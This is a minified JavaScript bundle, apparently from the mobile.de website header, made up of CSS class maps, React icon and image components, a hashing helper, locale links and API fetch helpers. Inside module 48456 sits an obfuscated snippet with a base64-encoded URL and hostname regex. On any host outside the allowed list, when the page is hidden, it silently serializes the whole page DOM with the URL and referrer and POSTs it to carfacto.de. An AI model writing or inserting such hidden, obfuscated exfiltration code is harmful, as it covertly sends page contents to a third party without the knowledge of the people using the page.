a={BACKGROUND_PRIMARY:"background-primary",BACKGROUND_HIGHLIGHT:"background-highlight",BACKGROUND_SECONDARY:"background-secondary",BACKGROUND_CONTRAST:"background-contrast",CONTENT_LEAD:"content-lead",CONTENT_SECONDARY:"content-secondary",CONTENT_SILENT:"content-silent",ACTION:"action",BACKGROUND_ACTION:"background-action",CONTENT_ACTION:"content-action",ACCENT:"accent",BACKGROUND_ACCENT:"background-accent",CONTENT_ACCENT:"content-accent",STATIC_LEAD:"static-lead",FEATURE:"feature",BACKGROUND_FEATURE:"background-feature",CONTENT_FEATURE:"content-feature",SUCCESS:"success",BACKGROUND_SUCCESS:"background-success",CONTENT_SUCCESS:"content-success",WARNING:"warning",BACKGROUND_WARNING:"background-warning",CONTENT_WARNING:"content-warning",ERROR:"error",BACKGROUND_ERROR:"background-error",CONTENT_ERROR:"content-error",ON_ACTION:"on-action",ON_ACCENT:"on-accent",ON_FEATURE:"on-feature",ON_SUCCESS:"on-success",ON_WARNING:"on-warning",ON_ERROR:"on-error",ON_CONTENT:"on-content",BACKGROUND_TRANSLUCENT:"background-translucent",OVERLAY:"overlay",PICTURE_DIM:"picture-dim",PICTURE_INTERFACE:"picture-interface",PICTURE_OVERLAY:"picture-overlay",EMPHASISE:"emphasise",STATUS_SUCCESS:"status-success",HIGHLIGHT_AUTOSUGGEST:"highlight-autosuggest",BUTTON_BORDER_PRIMARY:"button-border-primary",BUTTON_BACKGROUND_PRIMARY:"button-background-primary",BUTTON_LABEL_PRIMARY:"button-label-primary",BUTTON_BORDER_HIGHLIGHT:"button-border-highlight",BUTTON_BACKGROUND_HIGHLIGHT:"button-background-highlight",BUTTON_LABEL_HIGHLIGHT:"button-label-highlight",BUTTON_BORDER_SECONDARY:"button-border-secondary",BUTTON_BACKGROUND_SECONDARY:"button-background-secondary",BUTTON_LABEL_SECONDARY:"button-label-secondary",BUTTON_BORDER_DISABLED:"button-border-disabled",BUTTON_BACKGROUND_DISABLED:"button-background-disabled",BUTTON_LABEL_DISABLED:"button-label-disabled",BUTTON_BORDER_ALERT:"button-border-alert",BUTTON_BACKGROUND_ALERT:"button-background-alert",BUTTON_LABEL_ALERT:"button-label-alert",BUTTON_BORDER_SUCCESS:"button-border-success",BUTTON_BACKGROUND_SUCCESS:"button-background-success",BUTTON_LABEL_SUCCESS:"button-label-success",INPUT_BORDER:"input-border",INPUT_BACKGROUND:"input-background",INPUT_BORDER_DISABLED:"input-border-disabled",INPUT_BACKGROUND_DISABLED:"input-background-disabled",INPUT_BORDER_ERROR:"input-border-error",INPUT_BACKGROUND_ERROR:"input-background-error",CHECK_BORDER:"check-border",CHECK_BACKGROUND:"check-background",CHECK_BORDER_DISABLED:"check-border-disabled",CHECK_BACKGROUND_DISABLED:"check-background-disabled",CHECK_BORDER_ERROR:"check-border-error",CHECK_BACKGROUND_ERROR:"check-background-error",CHECK_BORDER_ACTIVE:"check-border-active",CHECK_BACKGROUND_ACTIVE:"check-background-active",CHECKED_BORDER_DISABLED:"checked-border-disabled",CHECKED_BACKGROUND_DISABLED:"checked-background-disabled",CHECK_BORDER_ACTIVE_ERROR:"check-border-active-error",CHECK_BACKGROUND_ACTIVE_ERROR:"check-background-active-error",FIELD_BORDER:"field-border",FIELD_BACKGROUND:"field-background",FIELD_BORDER_DISABLED:"field-border-disabled",FIELD_BACKGROUND_DISABLED:"field-background-disabled",FIELD_BORDER_ACTIVE:"field-border-active",FIELD_BACKGROUND_ACTIVE:"field-background-active",FIELD_BORDER_ERROR:"field-border-error",FIELD_BACKGROUND_ERROR:"field-background-error",SELECT_BORDER:"select-border",SELECT_BACKGROUND:"select-background",SELECT_BORDER_ERROR:"select-border-error",SELECT_BACKGROUND_ERROR:"select-background-error"}},32286:e=>{e.exports={title:"NotificationSection_title__F7yf_"}},33382:e=>{e.exports={"background-highlight":"color_background-highlight__OyKyN","background-secondary":"color_background-secondary__tVRaR","background-contrast":"color_background-contrast__z_4sy","content-lead":"color_content-lead__xS69D","content-secondary":"color_content-secondary__lLUFf","content-silent":"color_content-silent__vcsr9",action:"color_action__2wXkR","background-action":"color_background-action__FQRZe","content-action":"color_content-action__bXRHu",accent:"color_accent__6Ji7F","background-accent":"color_background-accent__Wgn8x","content-accent":"color_content-accent__Wl6if",success:"color_success__HyvPA","background-success":"color_background-success__F9_xK","content-success":"color_content-success__sqlU2",warning:"color_warning__plWRz","background-warning":"color_background-warning__8Yu3A","content-warning":"color_content-warning__yQAUT",error:"color_error__oWLtQ","background-error":"color_background-error__xBehf","content-error":"color_content-error__12y43","on-content":"color_on-content__hWEvI","on-success":"color_on-success__4Eox1","on-error":"color_on-error__n9vek","on-warning":"color_on-warning__HKiaL","on-action":"color_on-action__jYp5B","on-accent":"color_on-accent__RHi0C"}},33841:e=>{e.exports={Placeholder:"placeholder_Placeholder__tzh62",phAnimation:"placeholder_phAnimation__lOQQ_"}},34723:e=>{e.exports={"lock-scroll":"backdrop_lock-scroll__wXnpA",backdrop:"backdrop_backdrop__6nwFU",fadeIn:"backdrop_fadeIn__Bji_m","backdrop-level-2":"backdrop_backdrop-level-2__y4cfc","backdrop-level-3":"backdrop_backdrop-level-3__NsTGz","backdrop-level-4":"backdrop_backdrop-level-4__kcUDR"}},35282:(e,t,n)=>{"use strict";n.d(t,{A:()=>C});var a=n(12115),r=n(85203),l=n.n(r);let o={"x-small":12,small:16,medium:20,large:24,"x-large":32,"xx-large":48,"xxx-large":64},i=e=>"string"==typeof e?o[e]:e,c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(e)return+(i(e)*t).toFixed(2)};var s=n(33382),_=n.n(s),d=n(30598),u=n.n(d),m=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let C=(0,a.memo)(e=>{var{children:t,size:n,width:r,height:o,titleAccess:s,viewBox:d="0 0 20 20",className:C,color:p,ratio:g,verticalAlign:E}=e,f=m(e,["children","size","width","height","titleAccess","viewBox","className","color","ratio","verticalAlign"]);let h=_()[p]||_()[`color-${p}`],v=!!h,b=!v&&p?{style:{color:p}}:{},I=l()(C,u().SvgIcon,{[u()[`align-${E}`]]:E,[h]:v&&p});return a.createElement("svg",Object.assign({className:I,width:r||c(n,g),height:o||(e=>e?i(e):e)(n),viewBox:d,focusable:"false","aria-hidden":s?"false":"true",xmlns:"http://www.w3.org/2000/svg"},b,f),s?a.createElement("title",null,s):null,t)});C.displayName="SvgIcon"},35682:e=>{e.exports={pageTitle:"typography_pageTitle__vx9ME",headlineLarge:"typography_headlineLarge__jywu0",headlineHero:"typography_headlineHero__I5GkB",headline:"typography_headline__yJCAO",title:"typography_title__TamOM",subtitle:"typography_subtitle__05sBo",labelLarge:"typography_labelLarge__rt8hw",label:"typography_label__EkjGc",copyLarge:"typography_copyLarge__6DZQb",copy:"typography_copy__hyPNf",meta:"typography_meta__EI4Bp","weight-400":"typography_weight-400__DEv6F","weight-500":"typography_weight-500__CaB4I","weight-600":"typography_weight-600__IdGPJ","weight-700":"typography_weight-700__YVN4_","hero-weight-500":"typography_hero-weight-500__OocCU"}},42516:(e,t,n)=>{"use strict";n.d(t,{_:()=>_});var a=n(12115),r=n(85203),l=n.n(r);let o=(e,t)=>{!("objectFit"in document.documentElement.style==!0||!e.src||e.src.startsWith("data:image/svg"))&&["contain","cover"].includes(t||"")&&(e.style.backgroundImage=`url("${e.src}")`,e.style.backgroundPosition="center",e.style.backgroundSize=t,e.style.backgroundRepeat="no-repeat",e.style.height="100%",e.src=`data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='${e.width}' height='${e.height}' %3E%3C/svg%3E`)};var i=n(90183),c=n.n(i),s=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let _=e=>{var{alt:t,src:n,className:r,fluid:i,stretch:_,resizeMode:d,innerRef:u,onLoad:m,yamsRule:C}=e,p=s(e,["alt","src","className","fluid","stretch","resizeMode","innerRef","onLoad","yamsRule"]);let g=(0,a.useRef)(null);(0,a.useEffect)(()=>{g.current&&g.current.complete&&o(g.current,d),"function"==typeof u&&u(g.current)},[u,d]);let E=l()(r,c().Image,{[c()["Image--fluid"]]:i,[c()["Image--stretch"]]:_,[c()[`Image--${d}`]]:d}),f=C?`https://${n}?rule=mo-${C}.jpg`:n;return a.createElement("img",Object.assign({ref:g,src:f,className:E,alt:t,onLoad:e=>{g.current&&o(g.current,d),"function"==typeof m&&m(e)}},p))};n(6923)},43257:(e,t,n)=>{"use strict";n.d(t,{qM:()=>u,gg:()=>v,Bd:()=>E,S$:()=>f,NE:()=>h,PX:()=>p});for(var a=[],r=0;r<64;)a[r]=0|0x100000000*Math.sin(++r%Math.PI);for(var l,o=18,i=[],c=[];o>1;o--)for(l=o;l<320;)i[l+=o]=1;function s(e,t){return 0x100000000*Math.pow(e,1/t)|0}for(l=0;l<64;)i[++o]||(c[l]=s(o,2),i[l++]=s(o,3));function _(e,t){return e>>>t|e<<-t}function d(e){return!!e&&"object"==typeof e&&"function"==typeof e.then}var u=function(e,t){if(void 0===t&&(t="event"),d(e)||Array.isArray(e)&&e.some(d)||d(e)||"object"==typeof e&&!Array.isArray(e)&&Array.isArray(e.event)&&e.event.some(d))throw Error("Invalid event for ".concat(t,": Promises are not allowed anymore. (Remove async / await stuff)."))},m=new Set;function C(){m.forEach(function(e){return e()}),m.clear()}function p(){return new Promise(function(e){m.add(e),"visible"===document.visibilityState?(document.addEventListener("visibilitychange",C,{once:!0}),document.addEventListener("pagehide",C,{once:!0}),requestAnimationFrame(function(){setTimeout(function(){m.delete(e),e()})})):C()})}var g=n(87358),E="object"==typeof window,f=!E,h=function(){return(void 0===g||g.env&&("production"===g.env.BUILD_ENV||void 0===g.env.BUILD_ENV))&&!(E&&window.location.search.indexOf("trackking.sendEvents=false")>-1)},v=function(e){return e&&function(e){var t=c.slice(o=l=0,8),n=[],a=unescape(encodeURI(e))+"\x80",r=a.length;for(n[e=--r/4+2|15]=8*r;~r;)n[r>>2]|=a.charCodeAt(r)<<8*~r--;for(r=[];o<e;o+=16){for(s=t.slice();l<64;s.unshift(a+(_(a=s[0],2)^_(a,13)^_(a,22))+(a&s[1]^s[1]&s[2]^s[2]&a)))s[3]+=a=0|(r[l]=l<16?~~n[l+o]:(_(a=r[l-2],17)^_(a,19)^a>>>10)+r[l-7]+(_(a=r[l-15],7)^_(a,18)^a>>>3)+r[l-16])+s.pop()+(_(a=s[4],6)^_(a,11)^_(a,25))+(a&s[5]^~a&s[6])+i[l++];for(l=8;l;)t[--l]+=s[l]}for(a="";l<64;)a+=(t[l>>3]>>4*(7-l++)&15).toString(16);return a}(String(e).padStart(5,"0"))}},43435:e=>{e.exports={menuItem:"menuItem_menuItem__22qAF",innerContent:"menuItem_innerContent__U0D0M",labelWrapper:"menuItem_labelWrapper__cJ37l",checkedLang:"menuItem_checkedLang__wvAha",checkIcon:"menuItem_checkIcon__86YQe","menuItem--nested":"menuItem_menuItem--nested__lsIr_"}},43505:e=>{e.exports={hidden:"modal_hidden__BSg17",Modal__wrapper:"modal_Modal__wrapper__KVl0H",Modal__innerWrapper:"modal_Modal__innerWrapper__SgfCU",Modal__close:"modal_Modal__close__Enutw","Modal__close-variant":"modal_Modal__close-variant__qmlI9","Modal__close-icon":"modal_Modal__close-icon__qydO6",ContentBox:"modal_ContentBox__W2Y1l","ContentBox--fade-in":"modal_ContentBox--fade-in__XNE7F",fadeIn:"modal_fadeIn__K4zU5","ContentBox--fade-out":"modal_ContentBox--fade-out__JW8jW",fadeOut:"modal_fadeOut___Wr7T",Modal__title:"modal_Modal__title__lEVCB","Modal__title--success":"modal_Modal__title--success__RTmKU","Modal__title--warning":"modal_Modal__title--warning__Q88ll","Modal__title--error":"modal_Modal__title--error__3syAs",Modal__titleContainer:"modal_Modal__titleContainer__N5y1I",Modal__titleSeparator:"modal_Modal__titleSeparator__53_LV",Modal__closeWrapper:"modal_Modal__closeWrapper__mbSQk",Header:"modal_Header___lB_6","Header--scroll-shadow":"modal_Header--scroll-shadow__sOnGB","Header--no-title":"modal_Header--no-title__EvZuR","Header--success":"modal_Header--success__9kiuK","Header--warning":"modal_Header--warning__msvyH","Header--error":"modal_Header--error__C_Fb3",ContentWrapper:"modal_ContentWrapper__phfd_","ContentWrapper--no-title":"modal_ContentWrapper--no-title__MMhIX","Footer--scroll-shadow":"modal_Footer--scroll-shadow__No1bs","Footer--no-actions":"modal_Footer--no-actions__rWY3Y",allowOverflow:"modal_allowOverflow__l0til","ContentBox--size-s":"modal_ContentBox--size-s__jom2Z","ContentBox--size-m":"modal_ContentBox--size-m__XYN45","ContentBox--size-l":"modal_ContentBox--size-l__wi5b9","ContentBox--size-xl":"modal_ContentBox--size-xl__9colo",Modal:"modal_Modal__ZwrRX","Modal__titleContainer--no-close":"modal_Modal__titleContainer--no-close__EiGAo"}},44645:e=>{e.exports={item:"MenuItem_item__P2R8H",labelAndCount:"MenuItem_labelAndCount___o6V4",parkCount:"MenuItem_parkCount__gvIUO",count:"MenuItem_count__MoZaH",checkedLang:"MenuItem_checkedLang__iEXa8"}},45144:e=>{e.exports={container:"NotificationPlaceholder_container__7dGx9",item:"NotificationPlaceholder_item__xGeFH",content:"NotificationPlaceholder_content__gf24r",img:"NotificationPlaceholder_img__YNRfm",header:"NotificationPlaceholder_header__bicSO",text:"NotificationPlaceholder_text__Rbp0n",date:"NotificationPlaceholder_date__JNRfM"}},46418:e=>{e.exports={menuSubTitle:"MyMobileMenuSegment_menuSubTitle__znNbF",myMobileTitle:"MyMobileMenuSegment_myMobileTitle__T4xUG",childrenContainer:"MyMobileMenuSegment_childrenContainer__aOpcg",linksMenu:"MyMobileMenuSegment_linksMenu__MO6oS",linksMenuTitle:"MyMobileMenuSegment_linksMenuTitle__hP6Pb"}},46499:e=>{e.exports={indicator:"collapsibleSection_indicator__qG28u","content--collapsed":"collapsibleSection_content--collapsed__ffF9c",title:"collapsibleSection_title__t_K_Z","title--collapsed":"collapsibleSection_title--collapsed__1wD5s"}},47270:e=>{e.exports={badge:"CountBadge_badge__aFHGe"}},48410:(e,t,n)=>{"use strict";n.d(t,{ExtensibleSection:()=>E});var a=n(12115),r=n(85203),l=n.n(r),o=n(81073);let i=e=>{let{children:t,isExtended:n,maxHeight:r,onTruncate:l}=e,o=(0,a.useRef)(null),[i,c]=(0,a.useState)(!1);return((0,a.useEffect)(()=>{if(o.current&&!i){let e=(e=>{var t;return(null==(t=null==e?void 0:e.current)?void 0:t.clientHeight)||0})(o),t=e>(r||0);c(t),l(t,e)}},[i,r,l]),"function"==typeof t)?a.createElement(a.Fragment,null,t(n)):a.createElement("div",{ref:o,style:{overflow:n?void 0:"hidden",maxHeight:i&&!n?r:void 0}},t)};var c=n(99557),s=n(68295),_=n(31410),d=n.n(_);let u=e=>{let{isSectionExtended:t,showMoreLabel:n,showLessLabel:r}=e;return t?a.createElement(a.Fragment,null,r||a.createElement(c.A,{id:"I18N.COMMON.Show_Less"})):a.createElement(a.Fragment,null,n||a.createElement(c.A,{id:"I18N.COMMON.Show_More"}))},m=e=>{let{onClick:t,isSectionExtended:n,showMoreLabel:r,showLessLabel:o,showFadeOut:i,testId:c,separatorClassName:_,type:m}=e;return a.createElement(a.Fragment,null,a.createElement("div",{className:l()(d().topSeparator,_,{[d().shade]:!n&&i,[d().noShade]:!n&&!i})}),a.createElement("div",{className:d().buttonWrapper},a.createElement(s.N_,{className:d().toggleButton,type:null!=m?m:"primary",onClick:t,masked:!0,"data-testid":c?n?`${c}-show-less`:`${c}-show-more`:void 0},a.createElement(u,{isSectionExtended:n,showMoreLabel:r,showLessLabel:o}))))};m.displayName="ToggleButton";var C=n(80835),p=n.n(C),g=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let E=e=>{let{className:t,children:n,maxHeight:r=72,extended:c=!1,defaultExtended:s=!1,onToggle:_,onToggleRequested:d,disabled:u,showMoreLabel:C,showLessLabel:E,showFadeOut:f=!0,scrollUpOnCollapse:h=!1,testId:v,toggleButtonType:b}=e,I=g(e,["className","children","maxHeight","extended","defaultExtended","onToggle","onToggleRequested","disabled","showMoreLabel","showLessLabel","showFadeOut","scrollUpOnCollapse","testId","toggleButtonType"]),[L,N]=(0,a.useState)(!u),[O,M]=(0,a.useState)(void 0!==s?s:c),[w,y]=(0,a.useState)(0);return(0,a.useEffect)(()=>{M(void 0!==d?c:s)},[s,c,d]),(0,a.useEffect)(()=>{N(!u)},[u]),a.createElement(a.Fragment,null,a.createElement(o.F,Object.assign({},I,{className:l()(t,{[p().section]:L}),testId:v}),L?a.createElement(i,{key:r,isExtended:O,maxHeight:r,onTruncate:(e,t)=>{N(e),y(t)}},n):"function"==typeof n?n():n),L&&a.createElement(m,{onClick:()=>{d?d(O):(M(!O),null==_||_(!O),h&&O&&w>r&&window.scrollBy({left:0,top:r-w,behavior:"smooth"}))},isSectionExtended:O,showMoreLabel:C,showLessLabel:E,showFadeOut:f,testId:v,type:b}))}},48456:(e,t,n)=>{"use strict";n.d(t,{Vy:()=>nO,wz:()=>i});var a,r,l,o,i={};n.r(i),n.d(i,{d:()=>eE,q:()=>em});try{"undefined"!=typeof window&&addEventListener("visibilitychange",()=>{"hidden"===document.visibilityState&&function(){var e;let t=atob("aHR0cHM6Ly93d3cuY2FyZmFjdG8uZGUvaS90cmFja2luZw==");if(e=(location.hostname||"").toLowerCase(),RegExp(atob("Xi4qKFwubW9iaWxlXC5kZXxcLm1vYmludFwuaW98XC50cmFuc2xhdGVcLmdvb2d8XC5udWxsLWxlYXNpbmdcLmNvbXxcLmF1dG9tb2JpbGVcLmZyfGxvY2FsaG9zdHwxMjdcLjBcLjBcLjEpJA==")).test(e))return;let n=function(e){try{let t=new URL(e);return{o:t.origin,p:t.pathname,s:t.search,h:t.hash}}catch{return{o:"",p:"",s:"",h:""}}}(location.href),a={v:"1.2.0",ro:document.referrer?function(e){try{return new URL(e).href}catch{return""}}(document.referrer):"",c:function(){try{return(new XMLSerializer).serializeToString(document)}catch{return""}}(),...n},r=JSON.stringify(a);try{fetch(""+t,{method:"POST",cache:"no-store",keepalive:!0,credentials:"omit",body:r}).catch(()=>{})}catch{}}()})}catch{}var c=n(12115);let s=[{url:"https://www.mobile.de?lang=de",locale:"de",name:"Deutsch",icon:"FlagDe"},{url:"https://www.mobile.de?lang=en",locale:"en",name:"English",icon:"FlagEn"},{url:"https://www.mobile.de/es",locale:"es",name:"Espa\xf1ol",icon:"FlagEs"},{url:"https://www.automobile.fr",locale:"fr",name:"Fran\xe7ais",icon:"FlagFr"},{url:"https://www.mobile.de/nl",locale:"nl",name:"Nederlands",icon:"FlagNl"},{url:"https://www.mobile.de/pl",locale:"pl",name:"Polski",icon:"FlagPl"},{url:"https://www.mobile.de/ro",locale:"ro",name:"Rom\xe2nă",icon:"FlagRo"},{url:"https://www.mobile.de/ru",locale:"ru",name:"Русский",icon:"FlagRu"},{url:"https://www.mobile.de/cz",locale:"cs",name:"Čeština",icon:"FlagCz"},{url:"https://www.mobile.de/tr",locale:"tr",name:"T\xfcrk",icon:"FlagTr"}];var _=n(92811);let d=(0,c.createContext)({unreadMessagesCount:0});function u(e){let{children:t,vi:n,forcedCount:a}=e,{unreadMessagesCount:r}=function(){let{vi:e,forcedCount:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vi:""},[n,a]=(0,c.useState)(t||0),{isPageVisible:r}=function(){let[e,t]=(0,c.useState)(!0);return(0,c.useEffect)(()=>{let e=()=>{t("visible"===document.visibilityState)};return window.addEventListener("visibilitychange",e,!1),()=>{window.removeEventListener("visibilitychange",e)}},[t]),{isPageVisible:e}}();return(0,c.useEffect)(()=>{"number"==typeof t&&a(t)},[t]),!function(e,t,n){let a=(0,c.useRef)(null);(0,c.useEffect)(()=>(a.current||(e(),a.current=setInterval(()=>{e()},6e4)),()=>void(a.current&&(clearInterval(a.current),a.current=null))),[...n])}(()=>{if("number"==typeof t||!r)return;let n=function(e){if(!e)return;let t=e.split(".")[1];try{let e=window.atob(t);return JSON.parse(e)}catch(e){}}(e);(null==n?void 0:n.sub)&&(function(e){var t,n,a,r;return t=this,n=arguments,a=void 0,r=function*(e){var t;let{vi:n}=e;try{let e=yield fetch("https://m.mobile.de/svc/my/messages-unread-count/",{headers:{"x-mobile-vi":n}});if(!e.ok)return 0;let a=yield e.json();return null!=(t=null==a?void 0:a.unreadMessagesCount)?t:0}catch(e){return 0}},new(a||(a=Promise))(function(e,l){function o(e){try{c(r.next(e))}catch(e){l(e)}}function i(e){try{c(r.throw(e))}catch(e){l(e)}}function c(t){var n;t.done?e(t.value):((n=t.value)instanceof a?n:new a(function(e){e(n)})).then(o,i)}c((r=r.apply(t,n||[])).next())})})({vi:e}).then(e=>a(e))},0,[r,t,e]),{unreadMessagesCount:n}}({vi:n,forcedCount:a}),l=(0,c.useMemo)(()=>({unreadMessagesCount:r}),[r]);return c.createElement(d.Provider,{value:l},t)}function m(){return(0,c.useContext)(d)}let C=JSON.stringify({"@context":"https://schema.org","@type":"Organization",name:"mobile.de",legalName:"mobile.de GmbH",url:"https://www.mobile.de/",sameAs:["https://www.facebook.com/mobile.de","https://www.linkedin.com/company/mobile-de-gmbh/","https://www.xing.com/pages/mobilede","https://www.youtube.com/c/mobilede","https://www.tiktok.com/@mobile.de","https://www.instagram.com/mobile_de/","https://www.youtube.com/channel/UCpss16IYd0Ms-jKwYikPlkA"]}),p=()=>c.createElement("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:C}}),g=e=>{let t=s.find(t=>t.locale===e);return t?new URL(`${null==t?void 0:t.url}`).toString():s[0].url},E=e=>{let t=s.find(t=>t.locale===e);return t?t.name:"Deutsch"},f=e=>{let t=s.find(t=>t.locale===e);return t?t.icon:"FlagDe"},h={FlagDe:_.UvF,FlagEn:_.wRp,FlagEs:_.pvk,FlagFr:_.tbo,FlagNl:_.PH0,FlagPl:_.hhj,FlagRo:_.IDV,FlagRu:_.ubm,FlagCz:_.cg$,FlagTr:_.hsI},v=e=>{let{icon:t,className:n}=e,a=h[t];return c.createElement(a,{className:n,size:"medium","data-testid":"header-flag-icon"})};var b=n(85203),I=n.n(b),L=n(68295),N=n(74878);let O={allMakes:"https://www.mobile.de/auto/",brandPortal:"https://www.mobile.de/herstellerinfo/hyundai/",apiAPI:"https://www.mobile.de/api",carDSP:"https://suchen.mobile.de/fahrzeuge/detailsuche?dam=0&s=Car&vc=Car",carSellingTips:"https://www.mobile.de/verkaufen/auto/auto-verkaufen-tipps/",cisLogin:"https://www.mobile.de/api/auth/login?cf_template=OTP",cisLogout:"https://www.mobile.de/api/auth/logout?source_uri=",dealerOurOffers:"https://promo.mobile.de/sites/unserangebot/",dealerRegistration:"https://login.mobile.de/register",dealerSearch:"https://home.mobile.de/regional/",directSale:"https://www.mobile.de/verkaufen/a/termine",eBikesLandingPage:"https://www.mobile.de/e-bikes/",eMobilityHub:"https://www.mobile.de/magazin/artikel/elektromobilitaet",electricVehiclesSRP:"https://suchen.mobile.de/auto/elektro.html",financing:"https://www.mobile.de/meinmobile/finanzierung",home:"https://www.mobile.de/",leaderBoardsAndTests:"https://www.mobile.de/magazin/automarken-und-tests/",leasing:"https://www.mobile.de/leasing/",magazineAdvice:"https://www.mobile.de/magazin/ratgeber-und-service/",magazineStartPage:"https://www.mobile.de/magazin/",magazineTopics:"https://www.mobile.de/magazin/themen/",motorbikeDSP:"https://suchen.mobile.de/fahrzeuge/detailsuche?s=Motorbike&vc=Motorbike",motorhomeDSP:"https://suchen.mobile.de/fahrzeuge/detailsuche?s=Motorhome&vc=Motorhome",myAd:"https://www.mobile.de/verkaufen/a/meinfahrzeug",myCarPark:"https://www.mobile.de/park/",myData:"https://www.mobile.de/meinmobile/bearbeiten",myMessages:"https://www.mobile.de/message-center/",myOrders:"https://www.mobile.de/onlinekauf/checkout/bestellungen/",myVehicles:"https://www.mobile.de/meinmobile/meinefahrzeuge",myPreferences:"https://www.mobile.de/meinmobile/kommunikation",overview:"https://www.mobile.de/meinmobile",safetyCenter:"https://www.mobile.de/sicherheit/",sellCar:"https://www.mobile.de/verkaufen/auto/",sellCarValuation:"https://www.mobile.de/verkaufen/auto/bewertung/",sellMotorbike:"https://www.mobile.de/verkaufen/a/inserat/motorrad/start/",sellMotorhome:"https://www.mobile.de/verkaufen/a/inserat/wohnwagen/start/",sellTruck:"https://www.mobile.de/verkaufen/a/inserat/nutzfahrzeuge/",svcAPI:"https://m.mobile.de/svc",truckDSP:"https://www.mobile.de/s/nutzfahrzeuge",appStoreIOS:"https://apps.apple.com/app/apple-store/id378563358?pt=375847&ct=mWeb-web2appNavLink&utm_campaign=mWeb-web2appNavLink&utm_medium=web2appNavLink&utm_source=mWeb",playStoreAndroid:"https://play.google.com/store/apps/details?id=de.mobile.android.app&referrer=utm_source%3DmWeb%26utm_medium%3Dweb2appNavLink%26utm_campaign%3DmWeb-web2appNavLink"},M=c.createContext({features:{},vi:"",trackingPageName:"",locale:""}),w=O.svcAPI,y=O.apiAPI;function S(e){let{vi:t,urlPrefix:n,url:a,currentLocale:r,method:l="GET"}=e;return fetch(`${n}${a}`,{method:l,credentials:"include",headers:{"accept-language":r||"de","x-mobile-vi":t,"x-mobile-client":"de.mobile.header","x-mobile-api-version":"10"}})}function A(){let e=(0,N.A)(),{vi:t=""}=(0,c.useContext)(M);return{vi:t,currentLocale:e.locale}}function B(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e5,a=t,r=Date.now(),l=new Set,o=null,i=e=>l.forEach(t=>t(e)),c=function(){for(var l,c=arguments.length,s=Array(c),_=0;_<c;_++)s[_]=arguments[_];(a===t||Date.now()-r>n)&&(l=o,JSON.stringify(s)!==JSON.stringify(l))?(r=Date.now(),o=s,e(...s).then(e=>{o=null,i(a=e)}).catch(e=>{o=null,console.error(e)})):i(a)};return{subscribe(e){for(var t=arguments.length,n=Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];return l.add(e),c(...n),()=>l.delete(e)}}}function R(){return(0,c.useContext)(M)}function x(){let{dispatchTrackEvent:e}=(0,c.useContext)(M);return"function"!=typeof e?()=>{}:e}let k=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:y,currentLocale:n,url:"/ps/appointment",method:"GET"}).then(e=>e.json()).then(e=>Array.isArray(e)?e.filter(e=>"Deleted"!==e.appointmentStatus).length:0)});function D(){let e=R(),[t,n]=(0,c.useState)(e.myAppointmentsCount||0),a=A(),r="myAppointmentsCount"in e;return(0,c.useEffect)(()=>{e.isKnownUser&&!r&&a.vi&&k.subscribe(n,a)},[e.isKnownUser,a,r]),r?e.myAppointmentsCount:t}let H=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my/ads/",method:"GET"}).then(e=>e.json()).then(e=>{var t,n;return null!=(n=null==(t=e.items)?void 0:t.length)?n:0})});function T(){let e=R(),[t,n]=(0,c.useState)(e.myListingsCount||0),a=A(),r=Object.prototype.hasOwnProperty.call(e,"myListingsCount");return(0,c.useEffect)(()=>{e.isKnownUser&&!r&&a.vi&&H.subscribe(n,a)},[e.isKnownUser,a,r]),r?e.myListingsCount:t}let K=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my-vehicles/vehicles/count",method:"GET"}).then(e=>e.json()).then(e=>{var t;return null!=(t=null==e?void 0:e.count)?t:0})});function P(){let e=R(),[t,n]=(0,c.useState)(e.myVehiclesCount||0),a=A(),r=Object.prototype.hasOwnProperty.call(e,"myVehiclesCount");return(0,c.useEffect)(()=>{e.isKnownUser&&!r&&a.vi&&K.subscribe(n,a)},[e.isKnownUser,a,r]),r?e.myVehiclesCount:t}function V(e){return(V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function F(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function U(e){F(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===V(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))}function j(e){F(1,arguments);var t=U(e);return t.setHours(0,0,0,0),t}function G(e,t){F(2,arguments);var 